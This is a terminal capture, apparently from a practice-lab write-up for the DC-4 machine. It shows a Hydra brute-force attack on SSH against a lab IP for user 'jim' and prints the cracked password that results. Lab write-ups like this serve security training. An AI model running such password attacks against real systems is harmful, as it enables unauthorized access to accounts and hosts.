 ┌──(ryan㉿kali)-[~/PG/DC-4]
└─$ hydra -l jim -P passwords.txt -e nsr -t 4 192.168.176.195 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-25 13:50:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 255 login tries (l:1/p:255), ~64 tries per task
[DATA] attacking ssh://192.168.176.195:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 211 to do in 00:05h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 155 to do in 00:05h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 51 to do in 00:02h, 4 active
[22][ssh] host: 192.168.176.195   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-25 13:58:24